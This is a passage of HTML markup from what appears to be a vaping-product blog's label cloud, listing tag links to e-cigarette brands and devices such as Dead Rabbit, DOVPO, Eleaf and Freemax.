<a dir='ltr' href='http://www.tellusual.com/search/label/Dea%20Rabbit'>Dea Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit'>Dead Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%203'>Dead Rabbit 3</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%204'>Dead Rabbit 4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%204%20RDA'>Dead Rabbit 4 RDA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/deal'>deal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/deals'>deals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/delta%2019%20tank'>delta 19 tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Device'>Device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Diamond%20MTL%20RTA'>Diamond MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Diamond%20MTL%20RTA%20Atomizer.'>Diamond MTL RTA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor'>Digiflavor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Upen%20Kit'>Digiflavor Upen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Kit'>Digiflavor Z1 SBS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Kit%20with%20Siren3%20GTA'>Digiflavor Z1 SBS Kit with Siren3 GTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Vape%20Kit.'>Digiflavor Z1 SBS Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/disadvantages'>disadvantages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/discoount'>discoount</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Discount'>Discount</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Disposable'>Disposable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Disposable%20Kit'>Disposable Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Doric%2020'>Doric 20</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO'>DOVPO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20%C3%97%20BP%20Mods%20Hilt%20Mosfet%20Mod'>DOVPO &#215; BP Mods Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Abyss%20AIO%20Kit'>DOVPO Abyss AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Blotto%20Mini%20RTA'>DOVPO Blotto Mini RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Box%20Mod'>DOVPO Hilt Mosfet Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Mod'>DOVPO Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Semi-Mechanical%20Mod'>DOVPO Hilt Mosfet Semi-Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20MVP%20Box%20Mod%EF%BC%8CDOVPO'>DOVPO MVP Box Mod&#65292;DOVPO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Riva%20DNA250C%20Box%20Mod'>DOVPO Riva DNA250C Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Riva%20DNA250C%20TC%20Mod.'>DOVPO Riva DNA250C TC Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W'>DOVPO Topside 90W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W%20Squonk%20Mod'>DOVPO Topside 90W Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W%20Top%20Fill%20TC%20Squonk%20Mod'>DOVPO Topside 90W Top Fill TC Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20X%20Suicide%20Mods%20Abyss%20AIO%20Kit'>DOVPO X Suicide Mods Abyss AIO Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO.'>DOVPO.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%205%20Kit'>Drag 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%205%20Mod'>Drag 5 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20Max'>Drag Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20Mini%20Mod'>Drag Mini Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20S3'>Drag S3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20X%20Mod%20Pod'>Drag X Mod Pod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20X3'>Drag X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/drizzle%20fit'>drizzle fit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/drizzle%20fit%20kit%201400mah'>drizzle fit kit 1400mah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cig'>E-cig</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cigarette'>E-cigarette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-cigarette%20history'>e-cigarette history</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cigarettes'>E-cigarettes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-cigs'>e-cigs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-Juice'>E-Juice</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-liquid'>e-liquid</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecig'>ecig</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecigarette'>ecigarette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecigs'>ecigs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano'>ECO Nano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus'>ECO Nano Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus%20Giveaway'>ECO Nano Plus Giveaway</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus%20Kit'>ECO Nano Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eGo%20Slim%20Kit'>eGo Slim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ehpro'>Ehpro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ehpro%20Cold%20Steel%20100%20Mod'>Ehpro Cold Steel 100 Mod</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf'>Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20100W'>Eleaf 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster'>Eleaf Aster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20RT'>Eleaf Aster RT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20RT%20Full%20Kit'>Eleaf Aster RT Full Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20Total'>Eleaf Aster Total</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iCare%20Flask%20Kit'>Eleaf iCare Flask Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20AIO%20Kit'>Eleaf iJust AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20AIO%20Pod%20System%20Kit'>Eleaf iJust AIO Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S'>Eleaf iJust S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S%20kit'>Eleaf iJust S kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S%20Starter%20Kit'>Eleaf iJust S Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKonn%20220'>Eleaf iKonn 220</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i200%20kit'>Eleaf iKuun i200 kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20kit'>Eleaf iKuun i80 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20Vape%20Kit'>Eleaf iKuun i80 Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20with%20MELO%204%20Kit'>Eleaf iKuun i80 with MELO 4 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20invoke'>Eleaf invoke</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%202%20Kit'>Eleaf iSolo Air 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Kit'>Eleaf iSolo Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Kit%20with%20GTL%20Mini%20Pod%20Tank'>Eleaf iSolo Air Kit with GTL Mini Pod Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Pod%20Mod%20Kit'>Eleaf iSolo Air Pod Mod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eleaf%20istick'>eleaf istick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20100W'>Eleaf iStick 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eleaf%20istick%2020w'>eleaf istick 20w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W'>Eleaf iStick 30W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Mod'>Eleaf iStick 30W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Mod%20Battery'>Eleaf iStick 30W Mod Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Vape%20Mod'>Eleaf iStick 30W Vape Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2050W'>Eleaf iStick 50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2060W'>Eleaf iStick 60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis'>Eleaf iStick Amnis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis%20battery'>Eleaf iStick Amnis battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis%20kit'>Eleaf iStick Amnis kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Mini'>Eleaf iStick Mini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico'>Eleaf iStick Pico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20Box%20Mod'>Eleaf iStick Pico Box Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20mod'>Eleaf iStick Pico mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20Plus%20Kit%20with%20Melo%204S%20Tank%EF%BC%8CEleaf%20iStick%20%EF%BC%8CPico%20Plus%EF%BC%8C%20Kit%20%EF%BC%8C%20Melo%204S%EF%BC%8C%20Tank%EF%BC%8Csourcemore'>Eleaf iStick Pico Plus Kit with Melo 4S Tank&#65292;Eleaf iStick &#65292;Pico Plus&#65292; Kit &#65292; Melo 4S&#65292; Tank&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20Kit'>Eleaf iStick Pico S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20Vape%20Kit'>Eleaf iStick Pico S Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20with%20ELLO%20VATE'>Eleaf iStick Pico S with ELLO VATE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20TC75W'>Eleaf iStick Pico TC75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Power%202C%20Kit'>Eleaf iStick Power 2C Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Power%202C%20Kit%20with%20GX%20Tank'>Eleaf iStick Power 2C Kit with GX Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20QC%20200W'>Eleaf iStick QC 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Rim'>Eleaf iStick Rim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Rim%20Kit'>Eleaf iStick Rim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC%20100W'>Eleaf iStick TC 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC200W'>Eleaf iStick TC200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC60W'>Eleaf iStick TC60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20X80%20Kit'>Eleaf iStick X80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20X80%20Mod'>Eleaf iStick X80 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20XC100%20Kit'>Eleaf iStick XC100 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20XC100%20Mod'>Eleaf iStick XC100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Melo%204S%20Tank'>Eleaf Melo 4S Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Melo%20RT%2022'>Eleaf Melo RT 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20official%20authorized%20website'>Eleaf official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%2075W'>Eleaf Pico 75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%20Mod'>Eleaf Pico Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%20Squeeze%2050W%20Box%20Mod%20Battery'>Eleaf Pico Squeeze 50W Box Mod Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Sub-ohm%20Tank'>Eleaf Rotor Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Tank'>Eleaf Rotor Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Vape%20Tank'>Eleaf Rotor Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Kit'>Eleaf Tance Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Pod%20Kit'>Eleaf Tance Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Pod%20Vape%20Kit'>Eleaf Tance Pod Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20vape%20store'>Eleaf vape store</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%EF%BC%8C%20iStick%20Rim%EF%BC%8C%20Kit%EF%BC%8CSourcemore'>Eleaf&#65292; iStick Rim&#65292; Kit&#65292;Sourcemore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Electronic%20Cigarette'>Electronic Cigarette</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/electronic%20cigarettes'>electronic cigarettes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ELF%20TANK'>ELF TANK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Elite%20RDTA'>Elite RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Endura%20T22%20Pro'>Endura T22 Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Engine%20MTL'>Engine MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EQ%20Starter%20Kit'>EQ Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ESPION%20Silk'>ESPION Silk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ESPION%20Tour%20Kit'>ESPION Tour Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EVDILO%20Kit'>EVDILO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EVDILO%20Mod'>EVDILO Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EXCEED%20Edge'>EXCEED Edge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/exercise'>exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EXO%20PD270%20Mod'>EXO PD270 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/exo%20skeleton%20es300'>exo skeleton es300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed'>Exseed</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed%20Dabcool'>Exseed Dabcool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed%20Dabcool%20W2%20V2%20Kit'>Exseed Dabcool W2 V2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Falcon%20II'>Falcon II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Falcons%20Kit'>Falcons Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit'>Fat Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit%20Solo'>Fat Rabbit Solo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit%20Solo%202%20RTA'>Fat Rabbit Solo 2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Mini%20Pod%20Ki'>Fetch Mini Pod Ki</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Mini%20Pod%20Kit'>Fetch Mini Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Pro%20Kit'>Fetch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Filter'>Filter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Firmware'>Firmware</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/five%206%20kit'>five 6 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Flavor'>Flavor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fleap%20Battery'>Fleap Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/food%20on%20dinner'>food on dinner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/FORZ%20Tank%2025'>FORZ Tank 25</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax'>Freemax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Marvos%20T%2080W%20Kit'>Freemax Marvos T 80W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxpod%203%2015W%20Kit'>Freemax Maxpod 3 15W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxpod%203%20Kit'>Freemax Maxpod 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20100W%20Kit'>Freemax Maxus 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20100W%20Kit%20with%20Fireluke%203%20Tank'>Freemax Maxus 100W Kit with Fireluke 3 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20200W%20Kit'>Freemax Maxus 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20200W%20Kit%20with%20M%20Pro%202%20Tank'>Freemax Maxus 200W Kit with M Pro 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%2050W%20Kit'>Freemax Maxus 50W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20Solo%20100W%20Kit'>Freemax Maxus Solo 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Twister%2030W%20Kit'>Freemax Twister 30W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Frenzy%20Pod%20Kit'>Frenzy Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/fruta%20planta'>fruta planta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fumytech'>Fumytech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fumytech%20Hookah%20Air%20Mini%20Kit'>Fumytech Hookah Air Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/G%20Pod'>G Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/g-priv%202%20kit'>g-priv 2 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/G18%20Pen'>G18 Pen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL'>Galaxies MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL%20RDA'>Galaxies MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL%20RDA%20Atomizer.'>Galaxies MTL RDA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20S360'>Galaxy S360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20T360'>Galaxy T360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20T360%20Galaxy%20S360'>Galaxy T360 Galaxy S360</a>
</span>
